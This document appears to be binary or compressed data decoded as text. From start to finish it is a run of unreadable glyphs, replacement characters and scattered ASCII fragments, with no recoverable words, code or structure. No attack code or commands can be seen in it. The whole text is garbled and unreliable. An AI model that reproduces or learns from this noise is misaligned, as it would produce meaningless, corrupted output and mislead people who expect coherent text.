c/��"�G�}�_�f���H��	=���V������O{� ��AQ�!/R<bD3N8�L�:��/��N����}�eh��2`�6�(�)
�ͬ� x�`��r�����eV�֯�Lf���l�P}�C�
�=��s���{�����^^�)H)D���D��j��C\_J�4���W_}��V)�%}X�"%|]�$	tP����2F_��B���z-�$�4}�!�5U�J��!�mCQn+͹���9���R5v�+�뿮X��K/�}��Ί��R9Ȓ,2����f�T��&���i�#���]Ը'	����]���u�+��\�/�q��R:�i�������y����l�2ض�H$�u�3r�E�/��ף�m��:hъ{��+N8����v;�ݛ��>���/ƌi�\ ��j�*lٲ��,q�-����)ojj���ߙ�B���1����?L{{��ճu)!�碹eX�5
����9��󬇳,!�<�d/��ף�� ��P�2�s�`'��8�7o�����{�_nӵ��|�k �zfY�pjX��(n�����3*���kR�������~�t�d��}�F*�b�o�2�!�:4Ml�<p���zL�à�.�����s���jѾ����·QK�l�$wE���r����H�RX�r%�����ʥ�n�Uڻ�%E�K������8��Y�|dYƢE��v�Z�M�5f�r�;�5S��^>��k:N;�4̜9S�x(��v�8��]���0d2&T����O�̙3�S_t���r��"�H������ҁ�͍L��g���{6no�h�AJw5)��lܸ�(CY��#G�l�03��@�\s]6lBε�n�.s�����������)��[�u�ZZZ*>>��%�������N��w���eBǶm#�N����vX����I���]�{�\lmm��}�X�z5�i>��
Yb��|.�1��il�ƈ#l�JK1(��SO=%������;��]ӡ�p��¡iZȬQsp��N�t�ؿ��u�@)Ecc#,��/��%K�9�n���ށ@5��+A�;��e�瞃aPE�aj�&z���`��d˒�D"�3�<�Q!IL��3*�	�v�2�,�x>Ess#>��OA�td���Z��;w.\�ݓ���mZ�2x*EoA��FƎ̥R�CuY�ߍ71u��b���������v#tJ�`Ů��U��|n0��M��������wY�Eg�z��m�n��*���a����t�l���%�)�*���_�$�	��BU5h�B$؎�q�FW<��9��`�vww���7BƌI�_��3L=���UE�[a�"�PG&���SN~��_�z�@��/ڧ�'?�ѿ�:��mۆeYb�w\G(�WS�'D���� ��-��PG�y����
�.Y�O>���J�t�JY	}9{������9x (8iw�qy�a�x3z4M)�3���׃o6�ń	 0:q�.������}��]H�e9H&���M)@Ww��~̝;��I�\菃ߟj X�ď�K˙C�3�0~�����k!D8P��]'��@a~C�K)Eggg]�;���_ކ�^�w.�� ���_�*?�8s)~����"`Z���=�Q��ȲY�m������q��z���	ۏ'J�Z[C�
8����%��=����6X �^{��[ZZ��}����L��b���s-���]'HĶ�
*2
�TJ@����q���c�ڵENy%/۶a۶(����L�z�{%/P�׎$>��c���K�����?�X|�s���,��i!�cZ&�Ѩ0� ��8��ć%���щDU�V�m@��N!p-K2V�\���O=�TQigX�T�up0h�P��l���4��~Ts������Wu��;��C�e���A��ܜ�^abrW�T�������L�.���f�eY�#���+:::D�A��WuA�!�a����F�}���845�H$J	� A�"�V���u�kVH��/�mnn���j��k� dI.�;�]�B��hll|��/���N�����s�������h�RWwשAu`�x�+:�!(�B��F&� �u�q���k�?�M�p�8�����X�u����H&�H&��D"  2*�� �IpvIP��?����w<��# �d2	�\'� �i��5�_�ǴLHD���,C�u�r9���@UUQ����n�Bð��m����1M��C�
�#Gb������7^��ŋq�g��¯u,Css3��dU���� �� �J�0�~�<S��|��������L0PJEgY\�C�|������Y��&�����_�ܯ���d2�}_|'�lhh@5c�Ep��wvv"�͖��<�(��N�F�hllD5�mo2������h4����%X��[o��I����P�0�b�㕉'���7�9�Ru� ^x�����;����H$�N��,3�yПB�A�锲t�,� �1i� ��V3gp��K�Ng	Ȳ�w�]UU��r� dI��?���b��m{�}s�0�ŐN��n�:�1�i"�T���q���(�|���|�!<�Px�]Ӌ�[\��`�"�2#��^ɏ��`]����"��������D_K�]����?]gF�$,|�D�,�!<�������޿v����~���;(��Z-Z���߷j��<*J?6nh�!�L/+���܄}����_���A$�?N=Î��b�B�M���������׶��4���eA�4��yF�`aEn�N���Y�x�����փ���������r9S<�;��� v�,�A4E�H��q����FȨ���m��C�eL 2��,�?���_��^R�Y�j"���[�������>|��u	FoAgg'��n\|����R���%ܢ��9s��'��f�q=�vh�|��*��(%E�[�/t(S	�])(2ou�Z@K�\�hb�P�~���"��0r�$�w��9�w��J��Z�N��/�����߆a0�F#T�~�0��F4��`�tW���:�:�d2Y�W�4��i�u�YB�kT�&�T�C���"�@��"�H$����սc���3��灂��H$R7*�@"����#)-��������f2�g�S����ھ˗/���op�j�A���.�����B|2�ʹ�ϖe��<�J�ي�돪��D"6l�������˲`Y�� �gS��y@��l����tZ����+�Cט&RWW<�C2�Dkkk����!����S�̲�(]�d�@�(���_C��  B���>y����]�[z|;�!����=��Sf>c�\�E,��!B��ie*��w�j{8,q�%�ݩ8�~�/�Н��*�W�`ք����Ђ���!�� $"!�
A���`�n�V���PBбM�REe7�}N"��b��V+��@�{	޳��y�fl޼Y�?!����D�����;�FK��ľ�o������ %�}����H���|�R�����;��ڿ�n�
 E��a�Ы1�=��Ƕ]�>0e��?�c�_v��ʿJ_�2MStSr=��`ڴi�0al��k���#��%�x	M0�\�{���ʕ(��;*>~��A��W�1���((9䐅�����Y�q�<�L��W_}��h��#$�h$v	Qs8��D"�l�@<E.�C,�e4,�fm۶�Z�[�===L��%Ŷmc���8�C T��d�N!Lh��W_�ahъt:�l6+��e[�� ��&�(2��P�ƍ�K��@��A��p���ai�N���L&���S�!2�mmmP�,�UcC���2s�j#3#OE/�@��u��*TUE"�(b˄ص�ˮ�C�%tuu���Z�8#��=8��aÆ@Ղ��������,ːeY��>G�M*��}��`��|7B�s�9�ˁR
M�D'�<�~84�6�β,�
Z�Vɲ\�W��������|W���O}��	Uel2˶0a���_~����(�L����r/�䒻��_����>%�h���<D���c�\������㏅�G�~�&X}��u]H�I��i�,X� �M���̚~7��\r	ƍW�,תS���˱q�F(����>���x�� PP�C�$(����z��YBY�1v�؁V],# Xp���۶��8՘ƍW5��Bx����7杆��&�uAA���2!�Z�k�\N0R
�w�u�޵x@D�$D�Q�b�=XQ���bG5����E6F�Qd2(�^�z���J#G�������M�D	_�����r�����sk�p\|�Ž|����yK�M��"�ݦ�ZU)J���i��|��}_����^���RvάSS����̞u��AU�9�s�#�\zኺ��,;qY������I'����0P�֐e�i���GOO�LD��il�x釢Hp�<��x�	H�>�CG���O?����^��P)z�O�������>�9̚5Kt=�4Mt-hp�0w2yy�ȑ#?Q5��wGd��]�K=S�N�,Wo�(e(�Y���N6�\���Z�.���B��B)�e�~B��B�G&�	�nI���e���4�$��;�k��7V�^]�;ă�x��^J;���m�B'������<�!AUUx��JQp�z�m1)�P�f�
� �}����w�Q�Nr�`���o������@�kg0��+���OGq�o׮��Ⓤ��*��d�`j��=��x����G+��w"aݺ���{q߽�ڵ��D�����ˬ����.��"L�4���{B��%�Fq:m��'��D$8��I�&a�������A�*˲�����;{��S����|�� 3"-�B:�P^�����(
��k��^��n�k֬�w*)��u ��:��LY�%�b��%|߇���<�L[�n���@���@C*yn�j��R����,��b���;ü�g0(X�`��ի��b��+����\4/x>Ѩ���s5WE
t$B��0�$�X�"�|܅5�+x��RV߮J�Ôr;��bB��`v+�JD¤I���KW�>�#�Y�ݮ�|��̧?���1�c	��ç>ZG�bه�����<����zXU��Q�����C���-Z�u1L��OW�/��B4�;� �V�t�|��u��ۼy��S���}��8��i�1c��`�6\��@�ڄ�	����`G��q]������?_���Y1z��9��0M�)�;Y��i����%'�dV��{�l���Eb�!vm�=�b�֭X�p!r�\]�@A���J�|�|���[���vK���{_+�����q��
;�k�J�,B �� �n�b��!BX���R�!�*�N���/��~K.���U=��ŐѬ��\��ǫW�~�]w��4]�]P�$��-$�L<���bg![��CUT�r9|�{7��?�)��gx��ۏ��:����v<��#�O��7Py)I�n�n^���#�̙�#F�7nG`�_����,r�\��%l��.��WI*ԜJ��mc��Ѹ����(fRT+��nY&��~��hhh@&��e�_�wA$���7��s�FwO'Z��#�J��E�A��SU�m��B�k�|��4��'�Τ�D�J�0q�D�>����xFT�eh��իW�!ـT:Uֳ�Q�0��܂ήv~��E��JQ��{���Ɛ3re͑l6+�z$��lV����7�|�M����p=R��
���kP�]��*\�E<�@6������Aע���K�9ǂ�F}���q��]���� L��=�{�3 ���g�Ka���\���W_}��ӟ!�5�稄Z�U|�G<G�`l,V&��ݪ]�`)��t#
�Yt���L�QU͡�����N���ώ��K�Y�����������"O �͂����v��4��{�OV��A�y��
	���b0��-ܧ�e��������
'���G��ȣ�f��[	�d� ���/�m޼y�����W&I�3iȒ,Y �Eca�l���72�� L�Ļﾋ+V9�E�+�Y���މ��h�RU-���!����d��\���q;��X,&h���qHQVlg��3�a�(����q�)�Tt�rA��xPU��,[��a�vlu�QB$l	��+��_�]]]"��KBx�.�`�9�v��5�@�)��t�)��@\qʙ�c��0Ȳ]�A�-+������f�p]7�����5c���e�Y1�X+�ڗ6PJa;6�j�`�����۠GT���yZ���,uX��WY ���h
�C�e{,Aww
s���_�����  n�U# ��eZվv�k�$� ���鵅1t�> �[Y�>�{K����q ��j ��	�6(e�/D��۶�DD ]�%�A��<���8�+����=�J1d������|�W^�)�G��sQ>UQ�@E���3Z��6H]��_�t���i�x�6oތ�#GBӴ"�� ձR�r X�r%֬Y�K��x���1Bx�bG�ٷ�R�>o�v^�R�(L��>��.8�'�Z���`�yɒ%x�7`�b��8�0��Y���2�>�l̛7O<�����	�c����՜]t�I���b����l��a�P����{#Z����AhVT���oÆ XP����M9��q���ZF9o�J󵬬}d���EQDILSSr�,.Z�o������]�k�`�zMA�>�H�urpGt)�1c�Vp��n��_�n6l�UU�� �8�Sz�J��7�|K�.�+�����H&�i�50�笴ܪR��Q~X��E���}�!�Y�`�`�v� ID�����5�wra���?W�}�vu���ߛ7o���!B��,�qlh�Z`UD"y] i�g~�s�=g�@��R�` \z��_������>��D"��TtM���H�Su�j��u4��qTU���QeYƈ#6H�V��g���+�[�n�mېH�������U
��76%��ֆ��V\{���5kV��.B`H"p]���6ld�q���c�
�2����{��k���U��t�R(2���g�2Q�x,^��V�H�>QJ!K2���'B�(v,2��_�����7�&O�����z
ϝ�իWCQX����R�X,�H$�ۣ�DJ�
� �Wk��M�`;6����3V��իq뭷�[� �H�X�\_��`���%�2��(F�����/�>}�`X�<���Ӄ���/����M�6�5������'X1l�0tvv�v���q]]]]u"�皦�䞕" �Dp�%���=<8�I	6�^����T*%�d	�X�Ǎ'>SMV��4/Ye��z��!v�$�vlD�IT

M��y\�}��3O⦛n|a��Y���w���;l��RɊȂ��'�*�v�)|�k�Ų6ȿ����_����(ƏUe��S�7[�e�߲eK`Lێ���SƂu���D��
�:::  _|�;��hii����v�Z����%&tv�����(I4M�I'����?? b�l��k�hEWk�O0�"I���'���6^�_�����:Ht����裏�������f(
��~Vc����q\Q�� bU��ߎ��JL,ہ$)�F����d3P�D#@%H D¶m
x)�T����\��д����n����*�Ks8%>�lDOOZ�� �D�y���\�J��y�V�>��F�(�B6g����׮%G0��D�}�E�Q�y�eA�/b�TU�s�b�t��������-�x�$�`	5�~ h"���ui���q@���i"�A�4�V'�_��i�� v	����^����Ζ�?x��X4�4�8t]�J/��\��/����*TU�,����2 �m��D��ԑ�T�kۚY	�堫��9�B۠�8㢜v��W�qW
��E��s���_.�l��/k^±`�,\���a���1c����� ;��.�7n��>e,
����0-���->ׂdYF,�Dl�ﳬ[P����Ȓ��ӧ�g�Z�AĒ%K  �SxwVzU<.��Q	�:6�,����K= K2L�D<EKs��������ض�@�Xض�Պ"�Æ+R�%���$�*"���Ҏ��;!Y왎���ټS5o�նT7X�QfEp���y���A��\6l؀���~}�	�X8�T��cƌ�/0!*�^��<G|����+;x�5o�k۶��Ig�hnn~����@����%�g���+V������mK[[����g��b���p=��q<��b�6;����ǲ=��q�]׋���T#�$�$0M��m�z�w�҂�oxًW$>���F�Yg��o|��:uj����ײ�*:~�νaX�={��C�>}:v�}w!��U�	�mc�����׿�U+WcΜ90��ö�0�Kj=~I��y� �'E���,a�"��
�����(�i��>E��i���6ח,Y"�����TUŘ1c�*���ݱ4MC&�������AM�`����(��"���jx�]����|(��H�%�L��Ғ ��l�mmmmp]�R�+��섾ѿ�i� ��(d�9���!���\��?�<XQ�.S��f�2)j��׬��9ݵ��֟�=	ά�k|*��Oe��,
�����Л}�4+<�X����QKp���\D#Q�ZV^9����q��W�7��&~�����o�z��G�NA�����mi�JaY�0t�.�,�PE���K�u�=�	����jf5�
��6�<�����AP���Y�i�:�(|������`��zt����G}�g�}�$����~8"EhN��i!8 ��d��w�� ���X���a5��_$��hV ��f�6�\CUUU��T�G���{N���u똶M/0�AQ477�,X��fYl���O0�4M456!O���@%[	L�ܦ�t\���K�!��y��Q�.�
~��,���D�����JJ�ߋ?w���,P����
	�g|���]<��P5���\������Z��ZFa_vcK$���X��,&U����-D�A�qX@b���{�y�����[�>�c�6v�` <��?~u���M��vP� X;�y"��4�1B�Bc'������R����_Tl�#F��,jҫ�>�kTP
8��ҩ, 	���yE�@++`
�w�Br><ρ�9��b���$�bL
�gm�dŇ�p=�����$���L���e�]�����8��C�_�Pq�p�z& �\F�ֶK�s%�w7����%
=��ϟ^7-� ˪�pt��{�w��5.��|P8�xBC,�B�<��+V$����Jи������N�;՟��	�(�.˲�w�SÆ7�/��N�� P$Z/�Y��/Ǳ`Yz������/иUEƒ%�u�H�.�,k ��KB�v���&"Q�g�s����cG����#�n�^��iB�t��[⌕��!�����fH2 e�2�7f<����������j��`��E����%�@&��4��[p;!�u��]𵁿J��6/?��=h��M׳A�!U��6( �(1���*���d2��� �"�u�:Z�O��kV�w�g��o�Hd���-�N �/���>��p�9����B��JQ�7l/ �>�΢�p
����QؖӴ�J�!ˀ�P�\�3�~���?lo~)�j�� �j2d�`ŊX�`d��]��!O� !geU+�S��ਫ਼45�mut�'Qi�^���ws=�r�)@)����d�Hј������{���ʋ���k��_������7��'?iX�b�ŉD�Ln��gPC���M=�� |߇�� eu�\����tZ�p�bq$	l޲���̏$I0�L:�N
x���]P���Q�����bH�Rhoo ̘1��r
���*�1�(0��@��Y��X�s ���e+�� �N�u]�t�Ie�uY���?cǎ����q�=�`Æ�u#G�DG;�P��B @S�8�#�+�? 3���Ǣ1�v��D<�]gށ@Q��?��+����[�rC����B��sFO9eF�����r9��/K��g�[[[1c�A	P�����W�Y���,�?{��x�	��5��,K��o�<�<�ȃ�Çgl�::*�� �o;~�8ˊ��eF"��F���9#�?����D"�+$/X ��H��!:���L[�n��(y���"��5RQ���߽�R�N}��a,ME.���#�}��hY��3_�җn�����jx���\�n��?����f2�	
7�-n~>�LE�8D�Z�;���C�|o�#*��:���(U `�l�T�L6M�D]/��UU��!�
�Z˲ຮpc���ގ�����@�eL�6'�t�>�L̘1 s�m���u��j�Y�T��Ւså����������`�F��/��Ļ��}t>�q���n���;����*6m�M�����l6�)�q�<e��.;�U�E5j���S��7��\/�a��.�7�V��VC��=�6n��@���nXF"d�Y�;�w<ϫj�Q!�B�h�"��]c��xP���I����F�s���x�L�H����;�ى}��f9{jܸ	 DF=;+d3<��TCg�<��ԮH!P��"�J�u߶mƨ#
6l؀�+W�����]���ZI���Ƃ� �������^xᅼ�5@�	.���P�fUc�*����}��_�Be�3��{���PT��_���K��o|}� �f�� ���_��G}��������iG �&�H���G=�'�5a�T��m���i������m��?�����1n�8�?---H$��,�/��o��w�}�e�����4�ֆi�0C�6��F.�C6�E6��$I�=��'����;�~8E�0���Z�l78X�e��ۻ���2�7Bp��'c�̙0�h���8���駟�#�<>� ��lܰ�\N0+X�k]ӑL&���)����`;v��H�iiW	Y�+��`gs�V��O��M���-{}�/��k6cV�ԇ�EE�/D�Qd�Yt�A�8q��{�	��,x@bѢE  2�R���P+V!D�|�%6�%j:���+2�^�ƍP�NF {�{zzD�/��8D������3+
�J�U؏?��c���c���7�|0�H�"�5��-�w���(�|�M<��BlSUTD"���d<���	��צ������&�bG�mo��'r]�l6��;nΟ��ǿ�xk�]2X ��s�׭[7�W�s�B�T~ق�m�Z�� S���B����G"��&����y8���B�$	ض�JE X���k���?�<���hkkC4�a� PA-K&Ypò-؎]W��
|�-����gp�G����ԩSE  �Ufҹ^P��H!���'y��E���O`��Ŭu,�O��P	�a�?X�4M�#G�ĕW^�3�8�=��ϟ��^{�ׯA	�6au��E�"`��eY���yg��k��"�I@S9��>7��@"��eYUo����,��m�eY���?D"m�rL��o�}����nL�<��~zQp�_�j���˖}@��Ӳ������T��Z8,===�Q����P|]Ebt~*��=�= �&�~װ'�!Z�RJ��Қ�)�D�B��`�/[GX���|Ȳ���l�2 ��/�G�8��?��s8���O�5�qrq�j�M���@SX��{�+������4��w�;#F��TWw�t^���a<7�@"hpf.P(a����sϿ�t�M?�q��l� ������K���n��s-���9
o���MMM5V��� ���iy�){����}�V�`	��/��������ې�dD��i� �8ccc#F����V�5u2:� L�>S�LA4E</
��a ���7𫥗 �r^�8�(L��m�݆ήNBq�a���#��e9H$B;�/;��444 �L�_�g�}6V�^�?�K�,��E��t�Rlڴ	9��,h�V�JVU�<����;Ϥr��Q�F���ߜ*�w���D 0�?�z X�����=��!yǠ�2�uq�1���N T|�����b���  �V�wPJ���X��k�T*%���eA�ՐYQ��x��������֐B�0X�78�AQT��q �i�'��uvv
�b�='��/��"��.\���`�\�����d�� �<��x���aY�P��6�M��aÆȗ�RR�����5;v�������8�|��#�����~���wL}jz�t����7���U��y����k/�<	~ #k!j�d2�w����R��:t��uٶ-��Bt��5$Ȳ�Q���s��SO=��kV�!ـ\.�s1f�L�>�{,N�y"��{��w10Ub/��R��T<���t�q�K[�r-�;�.�D$����.�'�5��8���{��9{�:F�hƈ�8�Ѓ ��M����_���<�����m��Z�����2����VKKK� ��X���)���`��՘8qb�_\�s}���.6�h�eA��߂���ә��l8�f�>��cq�9� ���]0�S�3��ɒ�¶: 
����Z����L&��RE'�A2�(�W�Y�*uw���?��s����
^���\��Y� `L������Yuzx��+��(�[�8�'4M�,�B�`krO���z+��=3g�,�/"��-ٶ+���*�ۻ��S���[oG��(2+��z>���؄���.9m���l%���BZ�����,��^~M!�|�db�.��\uՕ��8�]�I����{�G����s)��%YPa�վ/�'A��Z?>��&A���K ̰,�w=�P�y�s��؄s�=��_��o~��7-�2�EfQ���wɲ,�}��/X�����֝Ux���}�G[[;n����777�c���q��2�AA#\`�
�mVk;z��{馛p衇b���k��oG����w�ά���о��+H�RuaU��/IL��������	`Ǻ�P
�r9Q��ǎ�җ��Oz&L�.�.���gG�P`��<��;�����o�9Ã���^	o~�8#�ϩ���<ןj
��?K��D��aL���)��|4$�r�J�q��3gN^S���!�� ���O��oz?�,#�N���hjj:M�Q�Vd�r��h�&�P�.� ���D�$������'Ǐ��7��ͣ<ĺ��������q�����:�ǵ�j2��d��WMc6�'�i��n�V�ؔ$���ʔ�������{�k�U��8cǎ�,ɢ{����}��7�İ�B[�XyE�P��$I���$IE�X�Y�F�m� �����(E�o~}3rY�$�1����ѣ0'�_����:��i`�� 4]��(�qq�]wᨣ��Y� 	�T����çl��Ǻ��,���;��k���P{p]W���~��g?�9�F���,���w��M�6`Xp�"�_q'-��a�ƍ5j�(� Y!�MW@$
�w�z6��o?�u�]8�� "-����������R���������e�D��N����<��u�r��u7n\��K5��\�oɒ%H&�E��j8o�g#��1A]��KMS@�k����^Z�*��:������A,Z�x��z{����k���$�������4M��p=���"�]� �i�H$����^{�UTnUM�����mݺ�����rE^Η��Ȭ-��W_��}��X�|9 �����^t�_����_B]��c��g��y\z�X�~<��|D"ӱ� Gq8�>�lx^aMaק��܃Y��� ��.�"D9�$"���MW@�a��S���p�5<��b�.	����իW�p�£�QYڷ��z�`��c�}�����<Z��A���c� �Z0�(��o���O}jH�Cs�H�q�q��3����빀����/ǴiӠ��Ȳ�R��� �ȑ�1y�d�c�zi"���+Es]�H�X����öY�Ϡ�I)E.�C$��zF",X� O?�4����\�68�FQ�a�l�2�}��8��3q�QG �m�Ѩ.��v��� ������ǚ5k@A1z�d�YXv���	����~���O�	'��Y�N�x�|(}N���ҥK��D�*g���d2)�șV�����g��H$R$�Zm�����.8�STRTfSC��tZ��D"��u�d��3tP|�uMg]Ĩ�h4Z�@s�Z��*�tZ�x��=C�T�q�TEKs�AGg$�Čè�y��o �2<^�Q���t}��z�}˗/ǯ�k<��S8ꨣp�1�`�}�ACC�`D�q�
F]�}m�zM[�l�k���^x���n݊X�Q~=��iY��#hll��矏D"��i*�*�ؿ� ���>6nܘ.��C�h�lM�M�,�\ӦM��?��M=�z�� �n��G���7[V�\yq��\qo{1B�e��1y�d ��f2�2�Q:g�3fzzz��Č3p�ᇖ�b����}f8�]�#p�V��r�J$I44&p饗���P���4��)�3~�x���\. �qgΆ��al� �
�k<�,�¨�4M��qp���+W�W��^~�e�t�IU,����`�m�ho�Ľ�ޏt:�#Fb��I�Ft�04!T<�B-�2r9s����d�J� ��{��C�^{��;G}t�(��t�x���Z���
�q�I��?��K�uW	���/|�B�(.Өr�6m�T$��< TYD2��A4Ϟ�Iu`A����]�����v�J@�篓g/�����ּ`#�׭��m�GOOO>`��mw��4�$�{��hi�ήN��a-L�w.�F _Uռ���D"Q��ڵ�$���t�����Za�6r��,Y�%K����? BzR=BlrТ���u]�b1(�"���(�F�L|�Ȉ�PY�a�K2@�u|�;�Ĭ�Nr�)ջ���\.�U�V��=(�{)�`�_�w5�d3�F��l9#����'��ϜyR����+auq�i��nkk���~��ò��Bv��)�‟%��GCC f��u0Պ�|���?���@�t��^�u�.��JAA$��Q����o�=�Ν�շ��UW`��� x&�*��|�.�s�"�a�)�����=�d�Yм���8�DX�Y&"c�{���l�y���q�-�`���p#F�̋z\|�f� ���6<��Sp]�����u��"�/<c��`�<���x�WD��'Ճɓ&���:��gv�a�u/��eu���!h���`�SO=%� ��C�u�.˂s��h$�/aq�a�H��1cp�'�����H��hoogj)e_v�x���0$�	w�q8餓0i�$��}x�+x�ɲ,PJq�!B�
%��}�<��͸��q��G#�h�J�I4���Ï��ƻ���6< �DD�}g!IL˄�+b�dv�W3f�$�n崾l�h D�"��4����ʡi�ҫ�*�I�\��ώ&��m((ZG��ȣǡ��k���L`����e9/�\�g��" ===زeKU�"D%P�D]��e���n��G\p~?�]��` \~��nذ����ё�Ŋ�5�A��!*ESS|����B�X;}3-$�Ւ�\� �j2ZG2��94���rB��ۋ����7oFK�p�����뿠(R������5�e }�/� �:�>-��fP4T�dX����zg�}��r�;��;|.ĭ�ފ��U��J'�����3i �uk��$\�9����?`�,�w�y8��Y�e��쳼���ￏ?��Ϭ���"���13����_�O�z��y�e�v,W%����O~No��<�B�t.�|�$	��"O��V����������_��#G���ޏj/:::D�����D�y46&al�����q�E����Ǵi�04����W<�k�.TU��Z
's�bҤ=0i�b�L�
�������0m�4��O�3�>ɕXЏV'��P�ݯUp�����ݐ$	���y464"����L�N�,�����Z��	t-�0xH�2���h4��d2�n��M�{*�>�hw�q8����N�m
�+�筗�q;ٽ+0�6o��:�)j���!j	"Qtv���׮�⊻���ko��
��` �x�/nܸq����P2�gIJ�ZPrC|���n�	���M�`E��8��<��[�BU�����:$X@�n|ݺu�կ~���6���r�)�:u
��]p�!0)I@WW��ĺ�+�r֖�.�9CUUB`��Ν��K���#�;�x��R�>��c��G?�+���0���8Ə_��WP�gF`p�5�x�����������O�Խ��sQUs���?��&x���<�������o|��'(07�A�ϭ�I0PA)Ŝ9s�����w�T�������6eH/���X�QDT��(Q�EE���1�|��I�G��i���+�`WP:�#�t���egg��~�9gf�]vqgwv������̝s۹����z74�ɪ�}�q_6�&��H�=� �=�{.=� yQ�q{K%Vl۶��B��B�$ɹ�T��
˲`�6�k���ǏG߾� �iE�tU�)д��ґ�v��,Ss�ߵE
�� ��cD"�Z�
k�ZC6`�FI<+\7,�׻w�v��j�ݺ��V}�GQh�Vd��y2������[���3,���I�����!Cq��_�~�e��*++1p�@4={����E&���L<ڮ�M�����W�Ι�3�.���#);��������X�����ϔ��C=�L]]]���oZ�u*_�:W�>ѵ�ի�X��$����VIN�/�7�k��뺰�,ÀeY�ݻw�*�|�ʣ�>�9s�@S�p�D}cǆ� Bc�≟�%v�o~�vÆ���,�˭ʶ�xP�ta&�#1֬Y�)S�`����ׯ�̅�&$	<�����;�u�VQ�Ų,������w�P@*��eY�</W�E�c{�tѧX�j�{�=�����~ ��/���bѢEp�F��5
#G��m�P����09���)��X����~@��ɊXM���F8묳p�Yg⠃ �ЧO�r��V��ռ��߶ I�n�*���bEi�!��	�F���cǢo�����N�(w��=W|?y��Sz�\5���_���:?����=Vٱ��zU��Oęg���~X��e�y���!�c�����Ⅸ��_/�D"w��{� �s%�,�%
S K���~N�iH5���t�I7nF�����Ł�m$"�Ux���='�>�u�t Eъ��JA�'�r�������3� �I8��g������-�ۊ ��/�c���N�$i�����ߓhA��0��͕�C�d���[C����i���� �1n��`Μyx��QSS��x�	���x ��Uc)>��lVT�hov��#À��weYΩ��Z��h$
۶ab�ضm{�1ض�?��fd�YTVVBQL�:��w�Ν�4s�	.,�B,C*���yE�d�.N�y5
���0�l�f�¼�s��:��> ����t�����}F��%��櫛�
(�j�s�3��y睰���`�&TU�Y]]���{�z�BUUR#OF�ߔhT�J5�dR��H��}��+dYF�~�p���� ���h����Sx.���'�)k�����=F�ի
�D�*F���^{5[jB�Em�1 �a�}���<o\�f�����eY��:P���@�-������o�.��R\{��8���<�Tfy���<@
�eI��K�䩄ܓIUՒFE�b�.<F6n܈ r�`��hD�en����M�0�O�nHg�[� �i���ޑ�}���b�$\�!�R�J8A4��p5�uңG�\��V+L�(I��7�x�XV�oX'*T�6�捭�ɔ����#���rsɵk6����klݲ �mې !�H ��	a�,Y�b�V��ml~���؎�޽{c��M���s����4�6۶!I2,ˆe�P��D]��~<���8���F1o�<l۾�hٌU��s}Ȓ�R�2�N�[�?[�����쉆�44M+Ò�B�� �L�Y� ��H$���4b�
�38��v������N��~e]��\�A �4-D""��򗿁��!�s����	�s6���?c��}[ݒb��֞_�3�6X� $I�yg*t-���F �)��$9٪�cӦ\~��� A�儊������Ѵ��w=�U������X��_+�>~mD�!38��Hg �\m���d�-[��������%cR��/]�U��'�����4M���|�3��GSf�-��;>u=?�V��#�fF������9��f���٬�HD��J�I�_�M��
pA:��R�i��"�
l۶3g�c
$IF˚H�#È�A�׫�٨���`�X�L�硺�:�y�Ʊ��NKҕ�	&�q�}�}�()�'��;
*M�z��X,R��|(v��MC
MUU���`L*�yU[�$	�d���0��R�A���&L��+��j�SPݧp��u]ضEQ��\�zG�c�d�YH�D�Y�V�f,��3�m�6(,���>V0�k/�V� �U5Z�:V���ߑ�+��䄊p�ÿ{ٲx�w�y^!��H���!����:�Cڨ�jQ�7�{�{'��k�"��B����^�� ����W���I�)���m	}c�V��e�(��"��h��F�DC���� �� �������?4��k�@�q&�G�eD�Q�*×_~�D"A��!�jo|��q���o}�[�����W��u&:GoQf����M���/����4I�`�&L˄�:�k금�i<8���|2�F��e���y��s���UG�슌�n��}TVV�c�:�e��[oŋ/�˶D��D����SU5��p�a�	��k֬A"����Q�bE)D�n �J!�LBa
TU+t��m@n5K���z���߳cGX�����?aI��S|�5�n �����s�b����ԓ�}����c��g��!�yᄈ���?����ꫯ��R�J*Vy������6w�	��pO�����}l��x���فЗjÆp���=uu
�Vx�� `;6"FcǞ 	�S�:O�=A AQB��?��dR���モ*���7��V�1h��������_���������|��|t�YS���]��]w��+EQf@�=[m�Gto�C����E�eh�����	;�Xa]q^�/�������~�T�!�L	Ӿ��>�`��m��|YR��d�0&�h�H$"&��h���3ưe���/��G}��u�u��Bwy��P�H��Q�E�Z�y�fȒ�G~-<��G����X�c�F @������z�L�6m���:����&��� ��q���_�L��� _	-Ed�	}����;Dׄ_��硔��Bϛ���k��iӦv��΄i�a:��/��8���2��7Sagg�<��h�m�?�����<�s���{�d3ا�>PU�LU�U�\q�O�����_�u6:Ϭ�p�U�-���Fcƴ]C�(h���Y|���}��>PUY����[��HRq���+:�}r�׮��YPYGCC��s��Nd2r�ɄƕA��؎��^z	@�kY$I��i�AR��Wҽ���'�A�t������-���m۰lK��"���R~Y�u!Vtt҆ľ�IY�B�NUU��Kت�\rN(a0M���*�̙#���>1Ơ�:���+����'v���vG�I~����-�*��ԊJ-�(
P��:DwC�$��]��
>!���h�?Ks4n��8�Tyo���$�q1�D"8����QW����M3;�0w��/�|����(��(�����f�$�7nܤ����]�a4���ya���K���V���(��q��H����J�w^ҏ��DX��ւ1UU1h� (Jx�w�	H �X$gz<�����J��iaG��9I����4�$cƌ�5k$	�u���l�(�Y+,i�XQ�7m+��$I�T
S�y��4,#�HY�||?tY�$ID�f2����
]�K,V�����եK��7�@]]�$�J�mۢj��д֔�l�<7�� �c>m�4!h������K��)�2���#~�JZ�7���N%�e�������R�-�V8�0����VE)J;�}^6�E4ͥ����}_�%���&A ,X�@�eASۿ�&�7�x�L��������|�ϕ�M����F:!w�u�+W\y���x��]�JĮ�j��h4
Y'<�y�νdY�� vܕ.R�M��;��m���r�k8�'J��T \�R��z�q�]���� �s���:[�n��<�#Lr��jE�d��pE��W���p�*��r���1��!�hNa�����EDŞu��WU���X�0*����z��X�
�j@��$IB�r\UUU5z��E"?�+V��g��@�C�S`�4U+I�J���%	K�*Nt/{V�
